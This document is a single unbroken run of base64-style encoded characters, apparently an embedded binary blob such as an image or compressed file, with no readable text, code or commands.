LCxDoJmO9a+77tjmvXY/jtVAnxG2WjZCMyal32OtzmbsPnA6FgQvelWaxBGDnC0N7fN+QAEHnDaNDGDVtANaxLCULEmDEDBUCeQdJLCv+MRvqAJFnFJIXgUDKkSQOh1EOmRyI3c/OwSAT1KgDS3PCDEQswDF8A5DuABDoB358AAWYAVXrAABAHe5zD/CYiUWx3NaiCN3ou7xevN3uBjDc4W3+X0Bx2aPwwaHYvIiBhwAr1glLWBAXuRkw1KAqf3PqJbHTEwGwiOupWRruqa7bSbFyidUIkMYvMDogCTu5cAQHlBDCs2X6Hba4GQQZqhbSee4pKc1T3+4qHsD0dAbx4Vb/tRmGed1u/m1noB5KFYCa74DrIoHiYjBuGrmOMbfklOvhtb8bLc12MacV6QAx5Q5Q2SBPbrBVgevy3Q2DvGv+3XNFOVVWSyCWOO2TeymzfyzDzywDlSEIQ6wYMT56RN50iL5/Oc2vUYCwlADsyZCHdADpM6koReSZPmOhRQkouVEYZmWaC1dTN8/89gR9xoG5/xmcPm2RIZ6em1IMQHLQ0juRVc8bdGfwOhFgQGoVf6EAUR0IX++YXoYAaYcN7oHdJMUBckvevV1KG/nhf9tRhrCAfY8nw6fUHHEAOXUD4XZa3SPseiOy7LUOHb2g8Gxhjp9dML3uAfJE+9K2AVngrjsgbmkj953NR8YfmKoZQUZEHlAvkxYAfequKSvAIsvlH9oL3vIR8Nam8hZaXbmxfxAL06DvCh2AMJn7B/2R9CDvEca9fle9fj68p7wOQQMMvOEJlwAAFGxpiu7CAS4AwLYPImbzRYXsz/FzVfE8A0MtkxX+ZjjoBb8o1chY4AIa3NB2kfDHxA+P9hzYcrDa04SBIxCZCI+Tx4sSLFRaON7bolIGcl0YIb5M6Na0SBQiOOK1WqzKVECSuXlyhI2YBzQ8Mra3quMbAG6NCgBowaQIOmmNKlxZomPRoVaFCDSC/w+JE165cvDBst0CAhg6FzCRjcUCJBiYs7DOpsixJFhC4c6OyiC2cXBxMRJZiU8OuXyWAc/Azz65dY8WLGjR0/hhx5MaB9lS2rsaZ4gmXO+1IJ4NSZc78TAkwL6JX6NGMSJBS/EW05celeqE8L2JE4hmhO/S7F3vdm8QnSin+LBoBgsRg+fFLFiHEMwfTYAPYBsA68MobZBLwTSwxbO/AJ5QEBwhPozRv/Gztqp66NmshsVSvqq8rcz0Yp/[base64]/3HGYSCLDJRAYgEFtonAL12YqOsudMrJCwfAMAHsL2kJOwwxya7FNlvHAiEPPG6xmA6BGNZIhY9e/uAkO9ES++O90+Kb7zHxYmPXNHdrI6O34zjTFzjhhlts386USyy0yrA7GGHg1CgPg/MAWe8NIiaOlxgbCLBBlfC0O0+99f6guIoddrjNNpPtFSDefqy5b4X8SHhXgAAwsTDAlA2kZIU4EiOjQh0SiwfCxG6pEBNQ1HlnQ6IpbC3kUj5MbAUSLTCxxRivvlpGYGTUmmshQRBSyBi3FpJFslkcxIswjjwSSShbgBLXF6J8wcorncAy7y0/QPNLM/[base64]/gLYAEDDhYAMQEMGIwzDDMPHgDhhfXYgGIjc0/M4pMb0niHAODph/84U7LbxMc27kINCHdAMdco5j74Scz7TFMKHNQsQH/A2QoosTP9+MxBlFDMhJj/[base64]/BMYZ/71mHyKZgJU8JgHJwZC/5RF8WTN4cMyoNOLKsxGDhhDoQot88L31AaENGxNDRkjBk5wIhC9WVnLZpNRRPTQh/5QzIOEKEQiksCI/XgQEZe2oBfusEIjoxgRFERFB1kgiyrSItlUxDUTea1HYhybGX/[base64]/HBs25RP4IiAB2jmc8GARE/+JZMPL0AxGiwacDHcMJPCBgPBPAAwkqGsXaIPQ50QlXdfaxGGJ4xwYR1c7E/[base64]/qIUmE6Z5F2+Eo3viA/RsaetN2+LW0JLRLhZE85n5WNC4sXnYMCL2wRkqFzivAY5ySCAa5fSzMvtczKMRQIQdVAFmzYFODMKlLs5YBzus/l93LuadjQHHvR19GAbmC+tH7+O+LHNZfhIDoP4GSDGUyFmyVzCbCh1CMTobWoUaLG3GOHhBVaQECLQW1C1ezUUrAmO4yegjDp+tw14IsYiTpKS5SckKy7DCile8DBfbcW9/82PfDJAmG491rIczq1kT4Ug82SkfDmjCBtpKkriKJBK8YkD0QucSmJSSJairskowhZOfyJnLh0WKPcCcO+Qlr+Nm7pQBngcrrRCPK07Z/6xR2lAMV8EjfMcazGlxIE3WhsMf24vtNslH28IU+tBHbwwRUqNoyyDANMRx9D7m+zBNAAcAJXOhfyxNr1orUNOcbmBsQK0Y4ybHNDtojXVf/ep1Nmy3se6HCS+G3nb2mjP0BQ4b6GOfchLjHRXCAS6obUUhKlsxJh2Qs6NmYApNu/HVhlo/JKzFbnf7wlgD44vA/SJyd/5Fu4BDE1rgDNGrm0lTUoQVUv/ueLsb3ljCY4zD6tWtDuRwbELIQXT/pivcwRc/rsggFpCR4d8gAduIHl0ZsHwe65Xio7Q4laVv5UvkRAooZ6XsWpl9o3y5VCV33e5uiRQ1a6XNxcsszP9pXoyV/[base64]/UwkXyAXAYonJmZw+2atMwQnJ8jih8JTXiZ2jEDk0wD3kaYTOShVcAoo0E54fwKzM4grNyqzigQd4eD/A+J79Q5bTggE/Ex/Z4j+iQwf/A8D/OwEBxAIsqA0gyqGso0Y+SC8IICB/[base64]/6E9HPO32xOrD7ACCTDEiXAkIMgHCWirRmgBIhOHBJiEBWgmBoAHQqGJvYoyRhEyt/[base64]/0EhamEhLOFSYiSJSGxndfKEa4rahWpEK07xSJaozXMkyihGmIj1CID32JAT4lM91q8/6XAApscP8vKOE6E+vAqTcQ4iF8J2CIJzCIdCIgAaJMEQlyIKUoIAbOAd6MIdNIgdx+AZCCZ1KsTi3utBMAcvUSR1QXB3eKcWGiCRfyIXBMisvO4iSc4Gu3JSdIL/iaTnigdEYRT8atdF95de+lAu56FFjOUyiy549I9IiNbRxgjR5Io8pxUDgEIPIcNg4NaCI7YccqK/YwIKPhAxP2wfVJEde88EceK+Hma/xUIw3rcEsjY31IgCNyhbf7MEfJEhrw4FSMI14IdQAGcKa/6kEc6KocSSNKOSZ3TyNieHHEOLN3LQonJqYGhJJ8ARPqyHVUeWwHhm3lJQRpoJV9ozJ94RPWqUbF7jVW6XPOrQbLyEToPwqHCMkYJW5fTOIgUgk4KMIDfiKBVgAaWDQaUWUD/ik0XkEVhCyjRPXPqEU1OlWYcqyV+yJnKAAJQgECpBLA4Ad32ksK2iB0lECys2yVim/F83FGFWzXayFEuDRfU1dfo0CHn0WbWKC7znGgt05xTQMhP0/L+0MPFAMbulBhyWBPN0HkLrSGJzSy/go44JGmG0MMgVZ4bWMBkRZenxTusPS9BHePa3ZAMGB+JDGfohIC8EEDEGBS+1Okv85QRCSxjgQg/xQupoyWn+s06d92WuhPJIEKjL0IvLkGjTM2h9pSUNw1SYgBEIwhJh0z/csseUZ26liYNfbSTxKEz/[base64]/AqI5bowViM7EIAJ7md8wJYE/xi0J46Kistpu27ZT3bxR/d8zLJICLmA3TGA3bM/[base64]/yMNSj60eABqCMm2CIta/PVCywujUhUjleS8PciHNGzVAXZPV53qWC2xEiMxEosbuWE9u5HgMGHbCgbWhOhlYK1bD5YIPfkKtoDWzllmaeAIF6hhCniEVnxhGJZmcbXQat5EUGRcbS65Ig4EyXWBceEJIe5ly5XLFW0VN0O/e4XnH6gDHq0DKv5XK7bR1tXn2AK0wTCW+sMeLr7dgcYt331jlRHeUVjovFPjCtROAQBpUbMon+5pOi5BOyZj+I0i1HTTWVvZKeUoj9KgCSqPjHVj7X2Z2U4pTNZtdwGhBJsYnz6BODgBa7BkMcDucALqoImHCIuwE5Ew7xbvn0LqL/88yTBMqjIct/5dyV14hPZk5akmYFZOkiWZqjZakgWwZXeTo1wOa191W4Mwq6oo532ThoFDa4lwgAX4ikaYhLYGiWW2AgZ35lJ64VtyYXHVa1DkVpZIHm1WFeTx5o8KBDZYhsmKClZhlQvYpaOAndrRS73MrF9Ss9BN3cqu57i458sG2MAUOpxDrezBntod0i4mbfShjG/UqJW+DiKY2BloroeGu9KAQCYfj2NQbsbw6YzG09hYg9f0D5wC6ZStXop14wsaIARYA+goFz4IgHixboKEGZy2BiL6A6flZDG9luu+buz2851uDOpWwgNBtqEGm/DeA0TXovAWb58ialH//kKpTW9UTiofOU9z65G0iW9Wnm/6TpK3WaMmIdtbjuA9BHB+w73dY4hUQRWzUhMN8GBhXqQFZwkruIMpuJwSvoGUkALJeeZcyOuyunAY1nCyjGHCMrNceuFlYINA+ChOGIbqm6yqWPFbZBU0MByC4IrHHl30e5XJ5lHL/tcIoGJyz1HOHh/BOJa9yB6AFm1rOXJwSsHWDDXg+IM3kN7EMII6lvJ5nI0qMI0AkOhFww3ano02BTs85bU0bQ0CMHiP5WM//uPj9afyGG4WdEEwP9q9exk6hzbcsuQ+//ORH3mpMfmpQbbxTnRE50JGjzAP8G4LgAbyRm9xQ5Fvs3SW/zTP9fa8DvMF+Ob0TXfPqKpvJbFvdiP1vZmxCeY3VQxwqhimx9qA3LsDCUhwBU9QZjrmsvgG5LuCvt6AJsgFYeKJnYhmsmwdnbhw68tmwJ6sD7+EYXiGuXd2E0dxq7hFFq/xGqfXXES/8nsVeODLeq5sctfxwzf8cwfM8ZHd+tO50JYmgY53bLHyVKj3NyaBibWDCGrt62Vu1LBy4LgEYQMYSuZyxchTCugojzLZ8jAuMvdjuksODYSOR1gPO/ggkYkZf9R424Bz+9AYLYdUlyEibKHuOrfukN9pkmd+7LYAP7eAkyeRoV756ld0E3F5n9J+76488STlm7/5k2zq9P/0GiUA+k7f9Dd0o1BHEv2mG3jzalNnW8FJ9WBd9cC2gsR5iFhXVoCQYOWKlTs3znVL8I2BNCuNGklpRCFXoytSrlzZgHGjlIsWP17UuGGkRYgjSWZcoxHjSCnChj2DGYjTs0sxNhgohuYLzy/jePD4AfSH0KBCv/D48gPpjzp1ojgVESHKVKpWo1gVobWEiBJev3plIlbsPRw4mJhNi44fW3793sKNK3cu3bp27761tm8vX75k4HLq2xcBiTeC+779c5jvXcOL99El0QvB48r7JnDC+/bSYwRyEQCwLFowFs9vCdgggJrAW8kCBPSK/brXa9i1Z9vGXXsHbyK+CZD/CA7XmqoV1qzFPbFi+Yo4zuP1ixfPOXXm1q2LWSFmO/fuYnJ4525BjIUVFixQQk8JBDAQe0DAfy9/j3z49kFYwI8/P7A9/YEB4d9/[base64]/wOFWHCE9dRVUEU0UgVRRaddUVV2AxUYJY/7owQSlal8JgBgxrtaWZp5+CClhlRIi62DH9OLZYa1g8JoZdqR5GlzUTjFYZHppxdhgApsFFWa1qTBAsIIBcwoexAczWC1yqESCHaq3pphtttvXC2w6+EQEcCcSAekJxqnxrTRzWXLdcHJSsBwIl565ASbnMZaedvOHR651255l3Xrrxsccvff/2B58H8OVngQfn5QfwgAUSKKB/DDP4cIIRUhwhgYN44YyGGjZBiCEcjujhiCAuUCKKVjixYottvChjG9LQ2GKLa+j4wRVr9GilyVZIkA8QRR5ZZD5JZHDHFQZxg9A28DRk0QYSUQTmzVtu6VGYVLNk0kkr7bhB1/[base64]/y682tW7HXjfeTfeeOa1ix587dn3Xnv/uncfwfohrB97/uH/34EKSgzggf5DzEEUA4ESNIahXHDsQiIb2chKZLIXpEhlH9iEy2K0sg/kCINXsNkHNBIEKbzABQtIhC+SMDT/IwVNaBn4wB04cIOkJWAbU2LJ0x5RkS2twQBY25LU1rAjNGWETCJhCRA30hI2sMFNYyNbIJ4hDDqtTSk/qEWegGInHvjJbn3jm6H4tjcubiVwYowU4SJVqbGYBR04UCPjmufGUGmiM8x7SxwX8wLNPaZXjwnEqzYXlxyMhlWjUQMf5SIaAGQuLjsonmyolZtpObJ4sOHNW06gmtSk5o13OQEniUEMVRCDCp+kwreiV73ikKs43DsXJeKhrnW5q13vyg4twyc+W55PX+pz3/riM5/3gCAfAqNfehBmMPYsbH8GUlCDJEYgCAlQQgzKxy7gYEAMsQJDHSNEC0AWMgY6/9BEEZQgB2jUMgtmUGYbpBmPNhDCRDxCCYPIh8+AlqShaeAOH3AhNxJADobYjCQUyBJGdKjDqUlth1cwwI4YmkMxhYQkP/[base64]/[base64]/9iMQonmqbVIhyH3ATnYIqJ0myuYquFjLq5LcwVarBVbfkAA4Y33cWVMjvBH3Q62gDCWz5GBiZ8kBxqqhQrPkKldTSi/H0bMOLF2Jrh/7dTm1BKwtuZOv/LgHmPHr12ITW7Ann2cXFtj/[base64]/Wjg23aTPHuEjrkQIgVYqJXcm1MqtZqzExapxlA3e/GMbyVo0caFzvets4rnXNMb9Pucq9gkB7efUeLcFHr8ByR7DiIU9h/9u1HvYpWbH06RcIBuZYyEZ5yueBBv4aRNmJGahiAOQyxQYBgY1pE7SiBacDT3ZaCaqWRjbC82t51E7ZKsEBHvhZPW97zyQY4gYKOAfRE42GNqDBAGhohAsu7Vw0JD3Sl94IGqShdKijgUqJkIAv9Akz43LtZjSTdKhjEAMplDrtMTiG2uyhdGlcICk/iVKg+vYNW6uXvYxy6Xth+pWZXuosNh22uXUamMeQ+y2TYx6z9wIXI0CbLo2HTCCCpQmzp8JYfKjNtEhwAiJo+HewIQKK+4E8EAtHLqX/lFqJwUkCeDLdzEqNWdeNyds3ywYm3n2zYEyFehMg33BVBSlTqf9j40sPr/92pbrYFWQhF5l84dvFdo6M2MT+kuICgzLCpLyL70uZP/[base64]/WKlVJ3lSiJVVWamC7Pnh7JkVJqnbu+Gei81bjKmbs/[base64]/2dpVDKPThhTkGh/yb1lGAQRlP1xa68xeTBxR+koVbVBQmEG228BRFwXrQIQBXIYYp5nrl10lqt1bZ40k8SAwn04R4Ch2rw4R+elbqV2Lq1W7thkiGy273V2O8Fn1yJARWsQPEln/Ts2I6ZSyvBBywxR1+VS/[base64]/sCEcEsEfaEt+rV6K3eEdut5+8qQqBId/+mdQAigBDCVSyp7wPGWC2p67uVgiIqLv+d4i3thc6Ri/PQ+/Wc+PWaK7kOV11NImJtxZBpYncgf14Uu6vI+/JNmKtsfAPJYxeR/43WUOHABeSpb5CYj/0MctCog05cMecJYzgBb8dVMTCCnIcAgFNJAwQpCKTCbMxcwx0oxGcBDOWGkQjODOndBt8ZygPcANOEIkZMAkfAPc7UQxqGZPrA3U6SbUsQ1rYqkvOAD/PeWDB2TAO9LmA+icCWJEqDFUTphmT4wXA/ggQtbBcC5AAmzROkTAOjjk3UVJBDjnN0QJEULkRE6FCCyK3iEh3wmOGVUnE9qXR2pn81RGD8RFeubGJJ0GsjDStNRhWKXeXZAAtijPrJZqcuBnfvKq6/Gk622LUAqoUMJesYZYsRKogS5l7gVigxKiUxpiU8qYhObbVU7PVnaldhifXmnPKzmfh2JH9I0PwiEc9YlHXi6ZWyaZf9wHkr0owpDHLsyoXR6ABISfB+Qojvql+dVixDBIEuyCFxgpaLWAkMIfN4mW/bVc/hFjMWKQ/+1ZcuUZzhBEIuzCZfpckiygCmSB/[base64]/lUrmDtQr5cX/[base64]/iHvrdvfPqvu5V60vpvgFm6+ER9WXiuONW5eoYv2XGLkygv01cu4Wu6IWq6Roesoci78vIeL0g/GWcCMSoBd0ijq1iiV6eWN0qLHPYw0RYjPBOzHCGmRekxo/WKbkcj9vcBiPinO8J9jKiNG6Ij/Q7FTEBjCPCUv8gJBPQ1NBkDBFHCDIygEzOBImp6jOIZjykKdNIzgnDKgCqhA+CLBAkDgAiABoKFvCUqABggJ3CFdN0oRcjJnNUhqHdxB/VIt0xJtQj4tpfJvKxMhF2EFVgzwU2gF1iJwrjWKri2wBvNyL2/wubltr3qwrw5rgAao3YJSsu5tutHeu62wIAZugg5u78nw4d5YhV4oJPKbXgEcu3APwVXfwd0SuRKxYK0lJbCPui5WxHFf942uFJsuFaeu6g7MHiRBvsZigCRv+lHMNXgAJ4Sxmh0pN9HfGd9filgB7w4vjszMRP1fi6yIFfjCZQoaz3WpCkSCI9wB/[base64]/V77+8WxfJTEAp9W3UsJ8qmcnV0gvVY+/d/e0pZB3N+8mdQgrB/ekuwFuhRKrNqoLAfNvMK13ULQ2sMU3MiznBcXaUNV2j0ZPMkaui3ZuLkdocQk7MUS5+JhqL8KNlbeq4HrAf3SdkqyqhdbjZnQ4AvpK5l4ysWn58zWYzISYAX/OLAEmkZKywap8hkbgBx3xmoVSltt4gTlJA0Hm80XiYSALfHdoOU6FMbf4A4Um/SuR1spcgIzXQkRPfHfuxsZkH/ImiABtw0+oJv+LI0EvgCEmTjA9wBD9TBUBP1pEpqPGaBRJJ3/kZt0z41fEdqeqGXLM93VdAyVmy1fuvd3/Q3gGv6putqWZs13Bb4WoOSgp+wCZdVCgMi70Gzs0JlgzIo4UJoVcYV8WEr8mkziIOlWPpwvJB4iBaxXX4HiiucecRHOiMx/mhfO2ecvMprZtNr6uo4BEi7jlsA6BqIK/bHPQODtr9uxVyDBSiBIXiIkZNx7ppII8TZYvJIarnWk6/TzTBURnzAAtjxHdNTHuN7EjwyH0+CI5zDP0nDl9uM1V0dDNY2RjTJA1rBOxraJDi8wyuAMjzgO2YBdUsAdodv/3a3dHfLeSLcQKD8OaQ+bZScdwUQKqUiet2sg6xtAzm8NwMkgHFSba0ZylPoDd4kSs5ThaZaegHr91eTKqcL/[base64]/WXZjN9d1dzY6t0E6Rf8tqHJ7g2YWVMA4VMPUNjVEOq1Eunwrxzz/[base64]/OUcVVCBxJC7BnTsc7nzwXPjKBsEbpDRywWqBE2kMtiU4J/ucI0eTlEGBkiVSlix3fGdJJMGBBwfHk+QbhESDLwkZMmjIwuBbrTrfsG/7to37tiwLxn2LkJ089+3Zu29jkEB9bPPbIsSXP59+/CjyRUS4v1+//v1RAARQhCj4KZCffhBMUMEFGWzQwQchjFDCCSms0MILHzyhnxM47NBDDok5IcQRRTxBFRKIQVFFAk4kgAQWCYhRxhljlCNGG24kwAY5cOxRRx5/3HHHIG2Uo0g5qLBxICSRHMgghA6yhqGFNKKyIUqwBCEeLFegZKOGOvLII5FGKmmllVBCkyWQ/1yipKaaYrIpJpxwmskDEHz6yaVdcrAgBz5z4CQHpZTy5QCmEDX0gF3uxCoJEK6yyqo9rOKqUq72UGKtsjgdy9O34IrrhWWkWCYIu/haoy++PhhMCtM2yEsDDxartbHIJINMhSlwU+YBSZRJwJwEGBjHWGmkuWMuKzZQjYIWcknEinG4S8BayyzLDYpIJIFOkt58W0ADFRwY5LjEPFAh2gye80WDO6qp47pv4NHuvTsqmCS9beqwt7vz9u2OPfa0q8/gg+njT+H+GI7PwAMxjFjiiSmu2GIJNcz4Qw9D7JDEEFEk5kSRSVCFGAJObvHklGlsGUcdbwTSRyF75HFII/9xNLLIJJl00mcxVEkoSoccgmgjiii5qMsvNQoTpDHJZEmllNQ8SYxd2HxJzjhpmrNOOPHEM8+gguLTbKJSIvQAQxNlSikJLPCgpnxAyKeqrS71SrIDwmjhrLMI2XSstlwoXFS65rorL1Y/8Muv06SQgrAgEknM1sVujSwyByKZZJJzkpEECtvIEWedeWFD1orCKUgkEXfv2I4zc2jPLZIKulWBXOOQ6C2S4QbRvbjkBpFggQUkSB6JRG6oBTvq7D1vkgUmOW+7fwPuDrb1YCP2X4TBT1i+hcmX7+GL0U9f/fUt1hBBDjfc2OMSS0xx5JJRRPnFFmFs2WUZbTQzIs3/jEdFEpLOckaAnTXJZwOZ0kMakhCiGQ1pWuIS08Q0JqiJRGpnSgkVUhJCqq3JAkm7yUxqQqcTwuROPckTUPgUFKMMalCEikrbonIADUBgh0BJAlbqBow95GMPltLbEJUwlrIETnCDe8vhlsGsu+iFL21gVWBQcwnBfCAMDsgHraBRK8zlKlcOqIAjEhCJDEQCW+Jw4/WeN44PLOB1EljOB8STAGUoIxm4Q0IGyAUNaBjnOCrQwAM0kIHjnAsyHhjEuxphR+gk4hzVyA5s4DgO6m2jGum53nv21T2Buadg4gnfKcMHoIaJ43zsc+UrYRnLjMVPfh/qGIpOgD9i7BJ//[base64]/shUkGQOEO2Ptk9rizPe6phz0MiIC9UBlWVLpxG62M5VnRmtaIaayW9XPriOzXS2CuTJg0sv/RjF6GzGHqSEhBUiAzi/RXBSqwgQMRgwSlRDSEVKma2NwSBjP4tG6eyYNVCydlSVLCFMpJiF6TiZ0oMQhKjA2GORjEn4xyABoSqilKcFsOD7mFQhQin/[base64]/8qpAZQ7wmIPdETOTlOOeOQmai2XINKkpkYlU5CJc8hLTnDZZzHowByAMZ0rGWc6tfVaFdNoJJTwwNrJdDVAzlGdS2La2Q0FAtrOdbT4hYEcQ/[base64]/[base64]/uNU02swEf+LW+b0O0HDGHpL3LE5MgZCqy9otYdrJgyiiBe4WxMb99zMAyk9yEFciOBfJjxf9KEIIQqeC75Q2mpolpsh1ECb5D2JKkcW2zVd4JnkabJ3IKhfciLLg82bbwAyCjzGOI+Jn1qYI1dwUI1/AAnJWYloO2ZXAKRVxdkLsXK040LyjfwAseYTmOLibmMjd/fR2gmZQKSxxRSGMFIqEAz81GBJN4ABRqQ+EI6OMcUHgAEiTAvg4JCYpHAxIhC3zBAyBBV3zBCi7gC76AB6RhAR4gC8ZBq7hjHCIhdtIuYBJs7NqOWLiHPbZjPMRj7sRDHL5BvFZwPOiuBS9MPohtBvXOPSLg7wQvB3UwQpytrUqsfqRtZO7n8aztZCBv2/AqR2SmmJRpCWWsgMjNmRjIZ6L/xGh8DLLigCIs6MhSL7Lqzd5AyMmcTITOpE3k5IRsryZaKG5eiPeuJlD4RLW+bOEgQAmU4pAKwfjGQA+Pbwu+zuKY7/[base64]/6ywgGYipoT0HmgjrqnIunDeNqibpmaEYI8lRmvK4sT2eAL3tKxsem+Gakht7NBtMoDM8lAP9zAPjw8ZhAoYdAsI9kAQyUItmghUQiWKosguriDP2gCi5sgLlGAQPGAlXU4TM3H80gUJ/ujpsmBYYFG8BoTYokAESkAZdMe7YLHSZkM2JuEOPucGKsBdjqcRGmEBlAAykiD9to4HvuAH0LIWtmEcbuAcjq7teINa2gPt5lIa7ZJYRFDCsLEESxCssDECxCsba40baXDvtLFaako/[base64]/VzP/mzP/0TP/MgD3AnS7Qp9ZxGgxhyyUJoDMkws0roDM+wTj6LhUjLAt7QTwCl4HLADgmFDgnl4UJyJPfQ+CLOD3chCYpI0eDMGZSoU6qPuBTxzhiR5JBH/GiF/DDRunR0/DARGJFAEjoRCaBg/UJRKaOgBAYkN5bOASQhC6qyNnADCnj/[base64]/81qxFVsrQBBQD7K4qd6mRk0YlAxXQMomEp1worPgpIS0DIaGoijeaSMLBczusPhCVCRHcrYqAA4k/6BSVtILwqCgXNKJEBFx7kzkGKcNrMgLaK4SPUqQHvYnXe4SQc0DBMkDMuD/ckpIiXRP3ehIzUEDzui9BqwCssBzUFYZJkEB/C8DfCERFsAFvHIDEgHVJkMCmmoYf6AWqgGqpJE7pmcSmFHt2qPXRrBY8jLXsMeT7u6rBhPvnJYwAVPYNiwwEVM/RKBPDYQxj6ABuvZrubYxuxZQB5VQK7NQMTNRFZVRHbVtRTNSI/VSVTNTWRM2Y3NTPzVvd3Nve3M3y8EfilM4wwE5YTVWaTVXc9VWq7M6fxU7gdU7vXNYy3Nyi9VYLXdZ2/M9k/VZp7U+rfVz8dNas3V0SbcMKv/A3ZbmS741QadmXJ8sa7Kk327CymqiJwJO4PoEtQIFbZIinljrDh9uRIVXeEkS+U50iAbBCwxxYIWLuObCVBQnzySKA5xgS2/0YTExe38yjCy2e7s3/f7oOTIjEjbDjQATQEogCsyB6CoACXLqOQ4pEnSDqrLgAdwlEVwASxvBChqhchRDBXwhC74AHsK0DuABGttjHLIACp7RGYs2BCE4AZCx19Iu2N6UafMuMK3War+qau307ihMvJpSawskUE0YFyTTUFUYM9d2Ud0WUuGWNCdVbimVbutWNnG4Nj0VN3WTb/l2VE31VE81VYWzVV81OQ2XOW/VOXX1VrWAV33/1XEfF3Ill3Ir91jXM4vds1k5Vz7pk1pFt3TFuHTzYBfiwAK8dSG9aSWcDE1cl2raRGs+K4WsbEJvN0/[base64]/3kTdMAIbqGGLfUJuKAfdGATbqE1uWATDuFuaVNvbzNUR3VvgfM30aELVvWihbNwmRM6EVc6c3Vxo1g7pTg79UE3+kEfhrVYy9NyTSAZXFqLubiLvzhaPbdaa9qm89Olk2E/w3iM+zMPMkDIVFeNWff1YI9NIvJcq+yzAK5CgQK1uqyGfNeGhE8DkEGQCTmrSZS2kMAClOMsWlJw1iKhQmVZoDcIapIvOMCKOCARGONGX25i5RpiLXaQvNcBBumUM+CP/[base64]//MmhPMql/GH0gAaq4ZqPzT3ab4TDeWsDtWt7G0EqoQF6IEFc2zFVuBIQBBE0k7YdhADa1lHL3EJ0AKBP0xIQxAgQWg4QxBKg2zZ3OG+ZABn6wRNkYB78dlS7IEG6AB1WNaORGAYgwEKQwTodd6SzEwoSBArAU6WtGD2TIUFsYb7rOz63u0J22j71M9QRxL//W4zzYJskC1zZ2CHfmJzYdSaoTIW6BgTWcJ1KS3dT68vmSVGsmsM7PF/NzBAyYBcSgSxY1JGd6AUgmS6maOQsmXpVAAjkxsbByOUsFntFedx7XJR7HK/lS3fwYQSmvN3d/d3hPd6f3MpBmDtEGJyz/7YExDls+d1rbQBB7MBrE6QHHlO3C/Vs59wIDjXMG8QIgnvOHwQM9FkH/pmGZYALCABB1KE1dSBBuIChA11vZeDU+6EQrhtwySFBLGE4wRvSX/VCsoBXZV7TIwalW2FikqHUL8QWABTnc1pBJGGMTxfJiDpqmOwhSaJcc28iZ/drZsKFdA8joVq1BAXhiD0pQDTZx4AOPHy2wmC24MAXWLQlyd4tEDEuXPzF8aKS1xqTBy3mBsmTLxFi6X7cfcpiiyPvB+nH736+jlzeAT/wBX/wk7yTYPGbm5LL/[base64]/CJKnEixosWLGDNq3Mixo0eMNBIk2CYugogoIk6mFDGxgcsG0V4eecmnn81KDUjZ3MmTJ4EjS8j05Fmpx9CdpJYoXaLjqNOduGQ8edLsKS4IT/thkuGNq7evYMOC7WLTU6GsPaf/1IOxltzOEjBgRHh7j52jnQncaLmnFyvaow/SmUj292mBAiYOE7Zp67Djw2UKSLKpqkCZyxUKO81z+TISnpw7ix5NOtmK06jFrFAtprXr1zmo5BCTo7btHHJst15hgVJvCyBA7BG+p/jw4R5AALfA3MIu59Bz7JKeQ8KB2tcPaN/ua/sBOFsKFRpDvnx5OubJixe/ZYshQy1aNGkSn34LF/dbvHDx4sWyZVYEsUEQBAbxwYEcfMABHB4kAY2DDj4YYUIOLgRNQQgdpGFBDmDYYQYQfSTiiCSWaCKJNGyzTQRRtNhiSii19JJLM72kk00ENOAHAYUh4pINT5GCyFNA/[base64]/ReNG9EauRbb0U0iBOFSXW8+KKMNc6oI4822dCAHZpVsoRMPP+tolQDWcGy1FJHwoIwGVN17HGTUzXVTyVSqTOUJTKkLIPIPXzFFZVWfoWlzGb4c0gh6/hTjj/hRGlTCeXUg85aa52lpCdmJq3PTpO4qQUUkfSjzJvp2ARFK3LieSejNiXzZ2JfHwb2YZMpWUGilnXGdT/JZPooT564TSkSnHZ6GqiuzUYbbabe1hpzvjEHq3GEwwoCJR4EztxzFuQwCHWQS5DDAdZ5B4HlwK433rDFGntsGMnSZ1988Tn7rH/TBlgtgdhywMEmSiQh+7fjXjihheUKpK5BHOquoRr7XpQGJPgEb3xEGEACPPKQYMCPGvfWW00ELLYYcB0myUjjjKT/kMBTD0Ld5NJOOFFsU41LHAEkT0kd8RQiSyU55k4ENGlUP5s8IcMmPXmiv8p+6cLLwAIzK/kDS/4wg8/6YYkDimAnQwhHPcKBjnCAaW2FKYSZ+OKGSexEH9uAAh20IAerwSkdUFBTnfyEDM1UZmyOKaGS2iYay5TtL6p4VKTUJLdJJWNTqfEU3kK1t9rwrVS5OVXgfMMqwh1HObGS1eJsVavaSM46kzsAJ3ilhAN00VfhCUOwOlcezYlnAYUIw3ycwaz7mI4/0KIWtQqErWwpyAkSAAJDHsTHPlpoIQxR17kyxK6DGKR4x6OIGiDBi41ggBdpiKQkJ8mL5UlEDWnA/wcGNsnJTnYykxIZQb7UgA/ljTJ5+SLe8fQgAoCxCHutnEjBDHa/nZhiSP0gg0v8gJQGyE+XNFpfT8hwo6P0YCnhm18/[base64]/[base64]/x/5Ia45JPVAbXLcAhtRuqrZjl7muatWsZiADSAhxiBtxPADQdZQoTvEELMmRslZElBVRq0X0VZHkoVV5/[base64]/[base64]/HFEnfdxQSYcaG3O7VoDP9KMCjalo3NCWh6tr5qKi8bRFU00aSnCKNaz+lKv5dsSQ6u03THyvreWb6/vWd/8XV5xcFmn6RetAwAuI/+97jm1G0G2hAuEhTxYS/Oxo4+dZ/FlGtFbHujpOWAPetlASwn2hcqugwyAG8bs/jIQHuP4BGghxIhI5ghOn+PYrtshdKfLWjvgbI2Id6yTfKklIHo8G/1r4vxo+ywY4WePy64cf1tcDJ/fDYDgRGRVc8rCnUAHM6lOSDT4W/Z4gQioo2IkAcbmJAQ5QtYfYCROuxKWhQMAMQdczOokGprgIFAZ1AYDswBcc5AZSpw9LYxPKAGkDJUOBUSeFogqxhRaWdhhcUxmi1g+eYAs31DZpUyhyYCmF4UOUwXYZtWrjRV5EVBvnlV63wRsrBRx6Vzj/IJAcyzErzCEdMJUDYHBF+sVF3KEBiDeE/wUehpBGYtQeW/AAhvAA40EHCPZs82F50+Zg/zEtSNV52uI6vqBHDvIt4TIQGcBusXduZTiGSCABrPd6IZYBKoBwXQU9ioQP8kYRu3dJqtRvkPA8+MBVFDECeYgvONZVEUEDC7dwLdF8M4JLfPAjGWc+/UAK0aeIv/Qwq2BkQwE/SoELLqckPeAxMuAX+cNm/dADKrM+BMBaNtEMb7ZNqtUlcvAVXTCBPAEBTBAOtTVB/LcWALgTEMAOccEOwjiA97QFNiEHelFPUgdp/UAndpIZEKAPIogWfGJp0dU2yWB2YLcTqmBd/[base64]/1VwhTCkqGFLxkE35QTEz2MA2AlVp5IzZAckpRCbgQPzwhTGihAx+DMFHxBPfTfi